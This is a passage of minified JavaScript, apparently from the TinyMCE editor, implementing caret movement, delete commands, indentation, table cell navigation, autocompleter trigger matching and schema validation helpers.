t===hc.Forwards?{positions:Ww(t,a).concat([n]),breakType:qw.Br,breakAt:M.some(n)}:{positions:Ww(t,a),breakType:qw.Br,breakAt:M.some(n)};if(n.isVisible()){if(e(s,n)){const e=Gw(0,t,s,n);return{positions:Ww(t,a),breakType:e,breakAt:M.some(n)}}a.push(n),s=n}else s=n}return{positions:Ww(t,a),breakType:qw.Eol,breakAt:M.none()}},Xw=(e,t,n,o)=>t(n,o).breakAt.map((o=>{const r=t(n,o).positions;return e===hc.Backwards?r.concat(o):[o].concat(r)})).getOr([]),Qw=(e,t)=>Y(e,((e,n)=>e.fold((()=>M.some(n)),(o=>Dt(ie(o.getClientRects()),ie(n.getClientRects()),((e,r)=>{const s=Math.abs(t-e.left);return Math.abs(t-r.left)<=s?n:o})).or(e)))),M.none()),Jw=(e,t)=>ie(t.getClientRects()).bind((t=>Qw(e,t.left))),Zw=O(Yw,ai.isAbove,-1),ex=O(Yw,ai.isBelow,1),tx=O(Xw,-1,Zw),nx=O(Xw,1,ex),ox=(e,t)=>Jw(tx(e,t),t),rx=(e,t)=>Jw(nx(e,t),t),sx=Io,ax=(e,t)=>Math.abs(e.left-t),ix=(e,t)=>Math.abs(e.right-t),lx=(e,t)=>Oe(e,((e,n)=>{const o=Math.min(ax(e,t),ix(e,t)),r=Math.min(ax(n,t),ix(n,t));return r===o&&ke(n,"node")&&sx(n.node)||r<o?n:e})),dx=e=>{const t=t=>$(t,(t=>{const n=Da(t);return n.node=e,n}));if(yo(e))return t(e.getClientRects());if(Ro(e)){const n=e.ownerDocument.createRange();return n.setStart(e,0),n.setEnd(e,e.data.length),t(n.getClientRects())}return[]},cx=e=>ee(e,dx);var ux;!function(e){e[e.Up=-1]="Up",e[e.Down=1]="Down"}(ux||(ux={}));const mx=(e,t,n,o,r,s)=>{let a=0;const i=[],l=o=>{let s=cx([o]);-1===e&&(s=s.reverse());for(let e=0;e<s.length;e++){const o=s[e];if(!n(o,d)){if(i.length>0&&t(o,Be(i))&&a++,o.line=a,r(o))return!0;i.push(o)}}return!1},d=Be(s.getClientRects());if(!d)return i;const c=s.getNode();return c&&(l(c),((e,t,n,o)=>{let r=o;for(;r=tc(r,e,Xr,t);)if(n(r))return})(e,o,l,c)),i},fx=O(mx,ux.Up,Ma,Ia),gx=O(mx,ux.Down,Ia,Ma),px=e=>Be(e.getClientRects()),hx=e=>t=>((e,t)=>t.line>e)(e,t),bx=e=>t=>((e,t)=>t.line===e)(e,t),vx=(e,t)=>{e.selection.setRng(t),hf(e,e.selection.getRng())},yx=(e,t,n)=>M.some(nw(e,t,n)),Cx=(e,t,n,o,r,s)=>{const a=t===hc.Forwards,i=Nc(e.getBody()),l=O(gc,a?i.next:i.prev),d=a?o:r;if(!n.collapsed){const o=Ua(n);if(s(o))return ew(t,e,o,t===hc.Backwards,!1);if(lw(e)){const e=n.cloneRange();return e.collapse(t===hc.Backwards),M.from(e)}}const c=mc(t,e.getBody(),n);if(d(c))return tw(e,c.getNode(!a));let u=l(c);const m=Ur(n);if(!u)return m?M.some(n):M.none();if(u=vp(a,u),d(u))return ew(t,e,u.getNode(!a),a,!1);const f=l(u);return f&&d(f)&&pc(u,f)?ew(t,e,f.getNode(!a),a,!1):m?yx(e,u.toRange(),!1):M.none()},wx=(e,t,n,o,r,s)=>{const a=mc(t,e.getBody(),n),i=Be(a.getClientRects()),l=t===ux.Down,d=e.getBody();if(!i)return M.none();if(lw(e)){const e=l?ai.fromRangeEnd(n):ai.fromRangeStart(n);return(l?rx:ox)(d,e).orThunk((()=>M.from(e))).map((e=>e.toRange()))}const c=(l?gx:fx)(d,hx(1),a),u=K(c,bx(1)),m=i.left,f=lx(u,m);if(f&&s(f.node)){const n=Math.abs(m-f.left),o=Math.abs(m-f.right);return ew(t,e,f.node,n<o,!1)}let g;if(g=o(a)?a.getNode():r(a)?a.getNode(!0):Ua(n),g){const n=((e,t,n,o)=>{const r=Nc(t);let s,a,i,l;const d=[];let c=0;1===e?(s=r.next,a=Ia,i=Ma,l=ai.after(o)):(s=r.prev,a=Ma,i=Ia,l=ai.before(o));const u=px(l);do{if(!l.isVisible())continue;const e=px(l);if(i(e,u))continue;d.length>0&&a(e,Be(d))&&c++;const t=Da(e);if(t.position=l,t.line=c,n(t))return d;d.push(t)}while(l=s(l));return d})(t,d,hx(1),g);let o=lx(K(n,bx(1)),m);if(o)return yx(e,o.position.toRange(),!1);if(o=Be(K(n,bx(0))),o)return yx(e,o.position.toRange(),!1)}return 0===u.length?xx(e,l).filter(l?r:o).map((t=>nw(e,t.toRange(),!1))):M.none()},xx=(e,t)=>{const n=e.selection.getRng(),o=t?ai.fromRangeEnd(n):ai.fromRangeStart(n),r=(s=o.container(),a=e.getBody(),Wo(mn(s),(e=>$d(e.dom)),(e=>e.dom===a)).map((e=>e.dom)).getOr(a));var s,a;if(t){const e=ex(r,o);return le(e.positions)}{const e=Zw(r,o);return ie(e.positions)}},kx=(e,t,n)=>xx(e,t).filter(n).exists((t=>(e.selection.setRng(t.toRange()),!0))),Sx=(e,t)=>{const n=e.dom.createRng();n.setStart(t.container(),t.offset()),n.setEnd(t.container(),t.offset()),e.selection.setRng(n)},_x=(e,t)=>{e?t.setAttribute("data-mce-selected","inline-boundary"):t.removeAttribute("data-mce-selected")},Ex=(e,t,n)=>_w(t,n).map((t=>(Sx(e,t),n))),Nx=(e,t,n)=>{const o=e.getBody(),r=((e,t,n)=>{const o=ai.fromRangeStart(e);if(e.collapsed)return o;{const r=ai.fromRangeEnd(e);return n?Mc(t,r).getOr(r):Lc(t,o).getOr(o)}})(e.selection.getRng(),o,n);return((e,t,n,o)=>{const r=vp(e,o),s=Mw(t,n,r);return Mw(t,n,r).bind(O($w,e)).orThunk((()=>((e,t,n,o,r)=>{const s=vp(e,r);return Tc(e,n,s).map(O(vp,e)).fold((()=>o.map(Uw)),(r=>Mw(t,n,r).map(O(jw,e,t,n,s,r)).filter(O(Hw,o)))).filter(Lw)})(e,t,n,s,o)))})(n,O(hp,e),o,r).bind((n=>Ex(e,t,n)))},Rx=(e,t,n)=>!!Pl(e)&&Nx(e,t,n).isSome(),Ax=(e,t,n)=>!!Pl(t)&&((e,t)=>{const n=t.selection.getRng(),o=e?ai.fromRangeEnd(n):ai.fromRangeStart(n);return!!(e=>w(e.selection.getSel().modify))(t)&&(e&&Pr(o)?Vw(!0,t.selection,o):!(e||!Lr(o))&&Vw(!1,t.selection,o))})(e,t),Ox=e=>{const t=ra(null),n=O(hp,e);return e.on("NodeChange",(o=>{Pl(e)&&(((e,t,n)=>{const o=$(vr(mn(t.getRoot()),'*[data-mce-selected="inline-boundary"]'),(e=>e.dom)),r=K(o,e),s=K(n,e);V(oe(r,s),O(_x,!1)),V(oe(s,r),O(_x,!0))})(n,e.dom,o.parents),((e,t)=>{const n=t.get();if(e.selection.isCollapsed()&&!e.composing&&n){const o=ai.fromRangeStart(e.selection.getRng());ai.isTextPosition(o)&&!(e=>Pr(e)||Lr(e))(o)&&(Sx(e,Dd(n,o)),t.set(null))}})(e,t),((e,t,n,o)=>{if(t.selection.isCollapsed()){const r=K(o,e);V(r,(o=>{const r=ai.fromRangeStart(t.selection.getRng());Mw(e,t.getBody(),r).bind((e=>Ex(t,n,e)))}))}})(n,e,t,o.parents))})),t},Tx=O(Ax,!0),Bx=O(Ax,!1),Dx=(e,t,n)=>{if(Pl(e)){const o=xx(e,t).getOrThunk((()=>{const n=e.selection.getRng();return t?ai.fromRangeEnd(n):ai.fromRangeStart(n)}));return Mw(O(hp,e),e.getBody(),o).exists((t=>{const o=Uw(t);return _w(n,o).exists((t=>(Sx(e,t),!0)))}))}return!1},Px=(e,t)=>n=>_w(t,n).map((t=>()=>Sx(e,t))),Lx=(e,t,n,o)=>{const r=e.getBody(),s=O(hp,e);e.undoManager.ignore((()=>{e.selection.setRng(((e,t)=>{const n=document.createRange();return n.setStart(e.container(),e.offset()),n.setEnd(t.container(),t.offset()),n})(n,o)),xp(e),Mw(s,r,ai.fromRangeStart(e.selection.getRng())).map(zw).bind(Px(e,t)).each(D)})),e.nodeChanged()},Mx=(e,t,n)=>{if(e.selection.isCollapsed()&&Pl(e)){const o=ai.fromRangeStart(e.selection.getRng());return((e,t,n,o)=>{const r=((e,t)=>nc(t,e)||e)(e.getBody(),o.container()),s=O(hp,e),a=Mw(s,r,o);return a.bind((e=>n?e.fold(N(M.some(zw(e))),M.none,N(M.some(Uw(e))),M.none):e.fold(M.none,N(M.some(Uw(e))),M.none,N(M.some(zw(e)))))).map(Px(e,t)).getOrThunk((()=>{const i=Bc(n,r,o),l=i.bind((e=>Mw(s,r,e)));return Dt(a,l,(()=>bp(s,r,o).bind((t=>(e=>Dt(Ic(e),Fc(e),((t,n)=>{const o=vp(!0,t),r=vp(!1,n);return Lc(e,o).forall((e=>e.isEqual(r)))})).getOr(!0))(t)?M.some((()=>{gp(e,n,mn(t))})):M.none())))).getOrThunk((()=>l.bind((()=>i.map((r=>()=>{n?Lx(e,t,o,r):Lx(e,t,r,o)}))))))}))})(e,t,n,o)}return M.none()},Ix=e=>1===Tn(e),Fx=(e,t)=>{const n=mn(e.getBody()),o=mn(e.selection.getStart()),r=K(((e,t)=>{const n=Rg(t,e);return J(n,nr).fold(N(n),(e=>n.slice(0,e)))})(n,o),Ix);return le(r).bind((n=>{const o=ai.fromRangeStart(e.selection.getRng());return!((e,t,n)=>Dt(Ic(n),Fc(n),((o,r)=>{const s=vp(!0,o),a=vp(!1,r),i=vp(!1,t);return e?Lc(n,i).exists((e=>e.isEqual(a)&&t.isEqual(s))):Mc(n,i).exists((e=>e.isEqual(s)&&t.isEqual(a)))})).getOr(!0))(t,o,n.dom)||zc((s=n).dom)&&Dh(s.dom)?M.none():M.some((()=>((e,t,n,o)=>{const r=O(jh,t),s=$(K(o,r),(e=>e.dom));if(0===s.length)gp(t,e,n);else{const e=((e,t)=>{const n=Lh(!1),o=Uh(t,n.dom);return Yn(mn(e),n),to(mn(e)),ai(o,0)})(n.dom,s);t.selection.setRng(e.toRange())}})(t,e,n,r)));var s}))},Ux=(e,t)=>e.selection.isCollapsed()?Fx(e,t):M.none(),zx=(e,t,n)=>C(n)?M.some((()=>{e._selectionOverrides.hideFakeCaret(),gp(e,t,mn(n))})):M.none(),jx=(e,t)=>e.selection.isCollapsed()?((e,t)=>{const n=t?wg:xg,o=t?hc.Forwards:hc.Backwards,r=mc(o,e.getBody(),e.selection.getRng());return n(r)?zx(e,t,r.getNode(!t)):M.from(vp(t,r)).filter((e=>n(e)&&pc(r,e))).bind((n=>zx(e,t,n.getNode(!t))))})(e,t):((e,t)=>{const n=e.selection.getNode();return zo(n)?zx(e,t,n):M.none()})(e,t),Hx=e=>Ge(null!=e?e:"").getOr(0),$x=(e,t)=>(e||"table"===Lt(t)?"margin":"padding")+("rtl"===Vn(t,"direction")?"-right":"-left"),Vx=e=>{const t=Wx(e);return!e.mode.isReadOnly()&&(t.length>1||((e,t)=>te(t,(t=>{const n=$x(vl(e),t),o=Wn(t,n).map(Hx).getOr(0);return"false"!==e.dom.getContentEditable(t.dom)&&o>0})))(e,t))},qx=e=>ar(e)||ir(e),Wx=e=>{return K((t=e.selection.getSelectedBlocks(),$(t,mn)),(e=>!qx(e)&&!(e=>xn(e).exists(qx))(e)&&Ko(e,(e=>Mo(e.dom)||Io(e.dom))).exists((e=>Mo(e.dom)))));var t},Kx=(e,t)=>{var n,o;const{dom:r}=e,s=yl(e),a=null!==(o=null===(n=/[a-z%]+$/i.exec(s))||void 0===n?void 0:n[0])&&void 0!==o?o:"px",i=Hx(s),l=vl(e);V(Wx(e),(e=>{((e,t,n,o,r,s)=>{const a=$x(n,mn(s)),i=Hx(e.getStyle(s,a));if("outdent"===t){const t=Math.max(0,i-o);e.setStyle(s,a,t?t+r:"")}else{const t=i+o+r;e.setStyle(s,a,t)}})(r,t,l,i,a,e.dom)}))},Gx=e=>Kx(e,"outdent"),Yx=e=>{if(e.selection.isCollapsed()&&Vx(e)){const t=e.dom,n=e.selection.getRng(),o=ai.fromRangeStart(n),r=t.getParent(n.startContainer,t.isBlock);if(null!==r&&Dg(mn(r),o))return M.some((()=>Gx(e)))}return M.none()},Xx=(e,t,n)=>ce([Yx,gw,aw,(e,n)=>Mx(e,t,n),XC,Jp,pw,jx,ZC,Ux],(t=>t(e,n))),Qx=(e,t)=>{e.addCommand("delete",(()=>{((e,t)=>{Xx(e,t,!1).fold((()=>{xp(e),_p(e)}),D)})(e,t)})),e.addCommand("forwardDelete",(()=>{((e,t)=>{Xx(e,t,!0).fold((()=>(e=>wp(e,"ForwardDelete"))(e)),D)})(e,t)}))},Jx=e=>void 0===e.touches||1!==e.touches.length?M.none():M.some(e.touches[0]),Zx=(e,t)=>xe(e,t.nodeName),ek=(e,t)=>!!Ro(t)||!!yo(t)&&!Zx(e,t)&&!Zc(t),tk=(e,t)=>{if(Ro(t)){if(0===t.data.length)return!0;if(/^\s+$/.test(t.data)&&(!t.nextSibling||Zx(e,t.nextSibling)))return!0}return!1},nk=e=>e.dom.create(Ji(e),Zi(e)),ok=e=>{const t=e.dom,n=e.selection,o=e.schema,r=o.getBlockElements(),s=n.getStart(),a=e.getBody();let i,l,d=!1;const c=Ji(e);if(!s||!yo(s))return;const u=a.nodeName.toLowerCase();if(!o.isValidChild(u,c.toLowerCase())||((e,t,n)=>H(Ng(mn(n),mn(t)),(t=>Zx(e,t.dom))))(r,a,s))return;const m=n.getRng(),{startContainer:f,startOffset:g,endContainer:p,endOffset:h}=m,b=If(e);let v=a.firstChild;for(;v;)if(ek(r,v)){if(tk(r,v)){l=v,v=v.nextSibling,t.remove(l);continue}i||(i=nk(e),a.insertBefore(i,v),d=!0),l=v,v=v.nextSibling,i.appendChild(l)}else i=null,v=v.nextSibling;d&&b&&(m.setStart(f,g),m.setEnd(p,h),n.setRng(m),e.nodeChanged())},rk=(e,t,n)=>{const o=mn(nk(e)),r=xr();Jn(o,r),n(t,o);const s=document.createRange();return s.setStartBefore(r.dom),s.setEndBefore(r.dom),s},sk=e=>t=>-1!==(" "+t.attr("class")+" ").indexOf(e),ak=(e,t,n)=>function(o){const r=arguments,s=r[r.length-2],a=s>0?t.charAt(s-1):"";if('"'===a)return o;if(">"===a){const e=t.lastIndexOf("<",s);if(-1!==e&&-1!==t.substring(e,s).indexOf('contenteditable="false"'))return o}return'<span class="'+n+'" data-mce-content="'+e.dom.encode(r[0])+'">'+e.dom.encode("string"==typeof r[1]?r[1]:r[0])+"</span>"},ik=(e,t)=>{t.hasAttribute("data-mce-caret")&&(Fr(t),e.selection.setRng(e.selection.getRng()),e.selection.scrollIntoView(t))},lk=(e,t)=>{const n=(e=>Yo(mn(e.getBody()),"*[data-mce-caret]").map((e=>e.dom)).getOrNull())(e);if(n)return"compositionstart"===t.type?(t.preventDefault(),t.stopPropagation(),void ik(e,n)):void(Dr(n)&&(ik(e,n),e.undoManager.add()))},dk=Io,ck=(e,t,n)=>{const o=Nc(e.getBody()),r=O(gc,1===t?o.next:o.prev);if(n.collapsed){const o=e.dom.getParent(n.startContainer,"PRE");if(!o)return;if(!r(ai.fromRangeStart(n))){const n=mn((e=>{const t=e.dom.create(Ji(e));return t.innerHTML='<br data-mce-bogus="1">',t})(e));1===t?Xn(mn(o),n):Yn(mn(o),n),e.selection.select(n.dom,!0),e.selection.collapse()}}},uk=(e,t)=>((e,t)=>{const n=t?hc.Forwards:hc.Backwards,o=e.selection.getRng();return((e,t,n)=>Cx(t,e,n,_g,Eg,dk))(n,e,o).orThunk((()=>(ck(e,n,o),M.none())))})(e,t).exists((t=>(vx(e,t),!0))),mk=(e,t)=>((e,t)=>{const n=t?1:-1,o=e.selection.getRng();return((e,t,n)=>wx(t,e,n,(e=>_g(e)||kg(e)),(e=>Eg(e)||Sg(e)),dk))(n,e,o).orThunk((()=>(ck(e,n,o),M.none())))})(e,t).exists((t=>(vx(e,t),!0))),fk=(e,t)=>kx(e,t,t?Eg:_g),gk=(e,t)=>iw(e,!t).map((n=>{const o=n.toRange(),r=e.selection.getRng();return t?o.setStart(r.startContainer,r.startOffset):o.setEnd(r.endContainer,r.endOffset),o})).exists((t=>(vx(e,t),!0))),pk=e=>j(["figcaption"],Lt(e)),hk=(e,t)=>{const n=mn(e.getBody()),o=ai.fromRangeStart(e.selection.getRng());return((e,t)=>{const n=O(bn,t);return Ko(mn(e.container()),nr,n).filter(pk)})(o,n).exists((()=>{if(((e,t,n)=>t?((e,t)=>ex(e,t).breakAt.isNone())(e.dom,n):((e,t)=>Zw(e,t).breakAt.isNone())(e.dom,n))(n,t,o)){const o=rk(e,n,t?Jn:Qn);return e.selection.setRng(o),!0}return!1}))},bk=(e,t)=>!!e.selection.isCollapsed()&&hk(e,t),vk={shiftKey:!1,altKey:!1,ctrlKey:!1,metaKey:!1,keyCode:0},yk=(e,t)=>t.keyCode===e.keyCode&&t.shiftKey===e.shiftKey&&t.altKey===e.altKey&&t.ctrlKey===e.ctrlKey&&t.metaKey===e.metaKey,Ck=(e,...t)=>()=>e.apply(null,t),wk=(e,t)=>Q(((e,t)=>ee((e=>$(e,(e=>({...vk,...e}))))(e),(e=>yk(e,t)?[e]:[])))(e,t),(e=>e.action())),xk=(e,t)=>ce(((e,t)=>ee((e=>$(e,(e=>({...vk,...e}))))(e),(e=>yk(e,t)?[e]:[])))(e,t),(e=>e.action())),kk=(e,t)=>{const n=t?hc.Forwards:hc.Backwards,o=e.selection.getRng();return Cx(e,n,o,wg,xg,zo).exists((t=>(vx(e,t),!0)))},Sk=(e,t)=>{const n=t?1:-1,o=e.selection.getRng();return wx(e,n,o,wg,xg,zo).exists((t=>(vx(e,t),!0)))},_k=(e,t)=>kx(e,t,t?xg:wg),Ek=Ti([{none:["current"]},{first:["current"]},{middle:["current","target"]},{last:["current"]}]),Nk={...Ek,none:e=>Ek.none(e)},Rk=(e,t,n)=>ee(Nn(e),(e=>pn(e,t)?n(e)?[e]:[]:Rk(e,t,n))),Ak=(e,t)=>Xo(e,"table",t),Ok=(e,t,n,o,r=L)=>{const s=1===o;if(!s&&n<=0)return Nk.first(e[0]);if(s&&n>=e.length-1)return Nk.last(e[e.length-1]);{const s=n+o,a=e[s];return r(a)?Nk.middle(t,a):Ok(e,t,s,o,r)}},Tk=(e,t)=>Ak(e,t).bind((t=>{const n=Rk(t,"th,td",L);return J(n,(t=>bn(e,t))).map((e=>({index:e,all:n})))})),Bk=(e,t=!1)=>{return zn(e)?e.dom.isContentEditable:(n=e,Xo(n,"[contenteditable]")).fold(N(t),(e=>"true"===Dk(e)));var n},Dk=e=>e.dom.contentEditable,Pk=(e,t,n,o,r)=>{const s=vr(mn(n),"td,th,caption").map((e=>e.dom)),a=K(((e,t)=>ee(t,(t=>{const n=((e,t)=>({left:e.left-t,top:e.top-t,right:e.right+-2,bottom:e.bottom+-2,width:e.width+t,height:e.height+t}))(Da(t.getBoundingClientRect()),-1);return[{x:n.left,y:e(n),cell:t},{x:n.right,y:e(n),cell:t}]})))(e,s),(e=>t(e,r)));return((e,t,n)=>Y(e,((e,o)=>e.fold((()=>M.some(o)),(e=>{const r=Math.sqrt(Math.abs(e.x-t)+Math.abs(e.y-n)),s=Math.sqrt(Math.abs(o.x-t)+Math.abs(o.y-n));return M.some(s<r?o:e)}))),M.none()))(a,o,r).map((e=>e.cell))},Lk=O(Pk,(e=>e.bottom),((e,t)=>e.y<t)),Mk=O(Pk,(e=>e.top),((e,t)=>e.y>t)),Ik=(e,t,n)=>{const o=e(t,n);return(e=>e.breakType===qw.Wrap&&0===e.positions.length)(o)||!Po(n.getNode())&&(e=>e.breakType===qw.Br&&1===e.positions.length)(o)?!((e,t,n)=>n.breakAt.exists((n=>e(t,n).breakAt.isSome())))(e,t,o):o.breakAt.isNone()},Fk=O(Ik,Zw),Uk=O(Ik,ex),zk=(e,t,n,o)=>{const r=e.selection.getRng(),s=t?1:-1;return!(!zd()||!((e,t,n)=>{const o=ai.fromRangeStart(t);return Pc(!e,n).exists((e=>e.isEqual(o)))})(t,r,n)||(ew(s,e,n,!t,!1).each((t=>{vx(e,t)})),0))},jk=(e,t,n)=>{const o=((e,t)=>{const n=t.getNode(e);return _o(n)?M.some(n):M.none()})(!!t,n),r=!1===t;o.fold((()=>vx(e,n.toRange())),(o=>Pc(r,e.getBody()).filter((e=>e.isEqual(n))).fold((()=>vx(e,n.toRange())),(n=>((e,t,n)=>{t.undoManager.transact((()=>{const o=e?Xn:Yn,r=rk(t,mn(n),o);vx(t,r)}))})(t,e,o)))))},Hk=(e,t,n,o)=>{const r=e.selection.getRng(),s=ai.fromRangeStart(r),a=e.getBody();if(!t&&Fk(o,s)){const o=((e,t,n)=>((e,t)=>ie(t.getClientRects()).bind((t=>Lk(e,t.left,t.top))).bind((e=>{return Jw(Fc(n=e).map((e=>Zw(n,e).positions.concat(e))).getOr([]),t);var n})))(t,n).orThunk((()=>ie(n.getClientRects()).bind((n=>Qw(tx(e,ai.before(t)),n.left))))).getOr(ai.before(t)))(a,n,s);return jk(e,t,o),!0}if(t&&Uk(o,s)){const o=((e,t,n)=>((e,t)=>le(t.getClientRects()).bind((t=>Mk(e,t.left,t.top))).bind((e=>{return Jw(Ic(n=e).map((e=>[e].concat(ex(n,e).positions))).getOr([]),t);var n})))(t,n).orThunk((()=>ie(n.getClientRects()).bind((n=>Qw(nx(e,ai.after(t)),n.left))))).getOr(ai.after(t)))(a,n,s);return jk(e,t,o),!0}return!1},$k=(e,t,n)=>M.from(e.dom.getParent(e.selection.getNode(),"td,th")).bind((o=>M.from(e.dom.getParent(o,"table")).map((r=>n(e,t,r,o))))).getOr(!1),Vk=(e,t)=>$k(e,t,zk),qk=(e,t)=>$k(e,t,Hk),Wk=(e,t,n)=>n.fold(M.none,M.none,((e,t)=>{return(n=t,((e,t)=>{const n=e=>{for(let o=0;o<e.childNodes.length;o++){const r=mn(e.childNodes[o]);if(t(r))return M.some(r);const s=n(e.childNodes[o]);if(s.isSome())return s}return M.none()};return n(e.dom)})(n,qf)).map((e=>(e=>{const t=Bm.exact(e,0,e,0);return Im(t)})(e)));var n}),(n=>(e.execCommand("mceTableInsertRowAfter"),Kk(e,t,n)))),Kk=(e,t,n)=>{return Wk(e,t,(r=Bk,Tk(o=n,void 0).fold((()=>Nk.none(o)),(e=>Ok(e.all,o,e.index,1,r)))));var o,r},Gk=(e,t,n)=>{return Wk(e,t,(r=Bk,Tk(o=n,void 0).fold((()=>Nk.none()),(e=>Ok(e.all,o,e.index,-1,r)))));var o,r},Yk=(e,t)=>{const n=["table","li","dl"],o=mn(e.getBody()),r=e=>{const t=Lt(e);return bn(e,o)||j(n,t)},s=e.selection.getRng();return((e,t)=>((e,t,n=P)=>n(t)?M.none():j(e,Lt(t))?M.some(t):Go(t,e.join(","),(e=>pn(e,"table")||n(e))))(["td","th"],e,t))(mn(t?s.endContainer:s.startContainer),r).map((n=>(Ak(n,r).each((t=>{e.model.table.clearSelectedCells(t.dom)})),e.selection.collapse(!t),(t?Kk:Gk)(e,r,n).each((t=>{e.selection.setRng(t)})),!0))).getOr(!1)},Xk=(e,t)=>({container:e,offset:t}),Qk=ta.DOM,Jk=e=>t=>e===t?-1:0,Zk=(e,t,n)=>{if(Ro(e)&&t>=0)return M.some(Xk(e,t));{const o=Ta(Qk);return M.from(o.backwards(e,t,Jk(e),n)).map((e=>Xk(e.container,e.container.data.length)))}},eS=(e,t,n)=>{if(!Ro(e))return M.none();const o=e.data;if(t>=0&&t<=o.length)return M.some(Xk(e,t));{const o=Ta(Qk);return M.from(o.backwards(e,t,Jk(e),n)).bind((e=>{const o=e.container.data;return eS(e.container,t+o.length,n)}))}},tS=(e,t,n)=>{if(!Ro(e))return M.none();const o=e.data;if(t<=o.length)return M.some(Xk(e,t));{const r=Ta(Qk);return M.from(r.forwards(e,t,Jk(e),n)).bind((e=>tS(e.container,t-o.length,n)))}},nS=(e,t,n,o,r)=>{const s=Ta(e,(e=>t=>e.isBlock(t)||j(["BR","IMG","HR","INPUT"],t.nodeName)||"false"===e.getContentEditable(t))(e));return M.from(s.backwards(t,n,o,r))},oS=e=>Nr(e.toString().replace(/\u00A0/g," ")),rS=e=>""!==e&&-1!==" \xa0\f\n\r\t\v".indexOf(e),sS=(e,t)=>e.substring(t.length),aS=(e,t,n,o=0)=>{return(r=mn(t.startContainer),Xo(r,Wf)).fold((()=>((e,t,n,o=0)=>{if(!(r=t).collapsed||!Ro(r.startContainer))return M.none();var r;const s={text:"",offset:0},a=e.getParent(t.startContainer,e.isBlock)||e.getRoot();return nS(e,t.startContainer,t.startOffset,((e,t,o)=>(s.text=o+s.text,s.offset+=t,((e,t,n)=>{let o;const r=n.charAt(0);for(o=t-1;o>=0;o--){const s=e.charAt(o);if(rS(s))return M.none();if(r===s&&Ue(e,n,o,t))break}return M.some(o)})(s.text,s.offset,n).getOr(t))),a).bind((e=>{const r=t.cloneRange();if(r.setStart(e.container,e.offset),r.setEnd(t.endContainer,t.endOffset),r.collapsed)return M.none();const s=oS(r);return 0!==s.lastIndexOf(n)||sS(s,n).length<o?M.none():M.some({text:sS(s,n),range:r,trigger:n})}))})(e,t,n,o)),(t=>{const o=e.createRng();o.selectNode(t.dom);const r=oS(o);return M.some({range:o,text:sS(r,n),trigger:n})}));var r},iS=e=>{if((e=>3===e.nodeType)(e))return Xk(e,e.data.length);{const t=e.childNodes;return t.length>0?iS(t[t.length-1]):Xk(e,t.length)}},lS=(e,t)=>{const n=e.childNodes;return n.length>0&&t<n.length?lS(n[t],0):n.length>0&&(e=>1===e.nodeType)(e)&&n.length===t?iS(n[n.length-1]):Xk(e,t)},dS=(e,t,n,o={})=>{var r;const s=t(),a=null!==(r=e.selection.getRng().startContainer.nodeValue)&&void 0!==r?r:"",i=K(s.lookupByTrigger(n.trigger),(t=>n.text.length>=t.minChars&&t.matches.getOrThunk((()=>(e=>t=>{const n=lS(t.startContainer,t.startOffset);return!((e,t)=>{var n;const o=null!==(n=e.getParent(t.container,e.isBlock))&&void 0!==n?n:e.getRoot();return nS(e,t.container,t.offset,((e,t)=>0===t?-1:t),o).filter((e=>{const t=e.container.data.charAt(e.offset-1);return!rS(t)})).isSome()})(e,n)})(e.dom)))(n.range,a,n.text)));if(0===i.length)return M.none();const l=Promise.all($(i,(e=>e.fetch(n.text,e.maxResults,o).then((t=>({matchText:n.text,items:t,columns:e.columns,onAction:e.onAction,highlightOn:e.highlightOn}))))));return M.some({lookupData:l,context:n})};var cS;!function(e){e[e.Error=0]="Error",e[e.Value=1]="Value"}(cS||(cS={}));const uS=(e,t,n)=>e.stype===cS.Error?t(e.serror):n(e.svalue),mS=e=>({stype:cS.Value,svalue:e}),fS=e=>({stype:cS.Error,serror:e}),gS=uS,pS=e=>f(e)&&ue(e).length>100?" removed due to size":JSON.stringify(e,null,2),hS=(e,t)=>fS([{path:e,getErrorInfo:t}]),bS=(e,t)=>({extract:(n,o)=>we(o,e).fold((()=>((e,t)=>hS(e,(()=>'Choice schema did not contain choice key: "'+t+'"')))(n,e)),(e=>((e,t,n,o)=>we(n,o).fold((()=>((e,t,n)=>hS(e,(()=>'The chosen schema: "'+n+'" did not exist in branches: '+pS(t))))(e,n,o)),(n=>n.extract(e.concat(["branch: "+o]),t))))(n,o,t,e))),toString:()=>"chooseOn("+e+"). Possible values: "+ue(t)}),vS=e=>(...t)=>{if(0===t.length)throw new Error("Can't merge zero objects");const n={};for(let o=0;o<t.length;o++){const r=t[o];for(const t in r)xe(r,t)&&(n[t]=e(n[t],r[t]))}return n},yS=vS(((e,t)=>g(e)&&g(t)?yS(e,t):t)),CS=(vS(((e,t)=>t)),e=>({tag:"defaultedThunk",process:N(e)})),wS=e=>{const t=(e=>{const t=[],n=[];return V(e,(e=>{uS(e,(e=>n.push(e)),(e=>t.push(e)))})),{values:t,errors:n}})(e);return t.errors.length>0?(n=t.errors,_(fS,Z)(n)):mS(t.values);var n},xS=(e,t,n)=>{switch(e.tag){case"field":return t(e.key,e.newKey,e.presence,e.prop);case"custom":return n(e.newKey,e.instantiator)}},kS=e=>({extract:(t,n)=>{return o=e(n),r=e=>((e,t)=>hS(e,N(t)))(t,e),o.stype===cS.Error?r(o.serror):o;var o,r},toString:N("val")}),SS=kS(mS),_S=(e,t,n,o)=>o(we(e,t).getOrThunk((()=>n(e)))),ES=(e,t,n,o,r)=>{const s=e=>r.extract(t.concat([o]),e),a=e=>e.fold((()=>mS(M.none())),(e=>{const n=r.extract(t.concat([o]),e);return s=n,a=M.some,s.stype===cS.Value?{stype:cS.Value,svalue:a(s.svalue)}:s;var s,a}));switch(e.tag){case"required":return((e,t,n,o)=>we(t,n).fold((()=>((e,t,n)=>hS(e,(()=>'Could not find valid *required* value for "'+t+'" in '+pS(n))))(e,n,t)),o))(t,n,o,s);case"defaultedThunk":return _S(n,o,e.process,s);case"option":return((e,t,n)=>n(we(e,t)))(n,o,a);case"defaultedOptionThunk":return((e,t,n,o)=>o(we(e,t).map((t=>!0===t?n(e):t))))(n,o,e.process,a);case"mergeWithThunk":return _S(n,o,N({}),(t=>{const o=yS(e.process(n),t);return s(o)}))}},NS=e=>({extract:(t,n)=>((e,t,n)=>{const o={},r=[];for(const s of n)xS(s,((n,s,a,i)=>{const l=ES(a,e,t,n,i);gS(l,(e=>{r.push(...e)}),(e=>{o[s]=e}))}),((e,n)=>{o[e]=n(t)}));return r.length>0?fS(r):mS(o)})(t,n,e),toString:()=>{const t=$(e,(e=>xS(e,((e,t,n,o)=>e+" -> "+o.toString()),((e,t)=>"state("+e+")"))));return"obj{\n"+t.join("\n")+"}"}}),RS=e=>({extract:(t,n)=>{const o=$(n,((n,o)=>e.extract(t.concat(["["+o+"]"]),n)));return 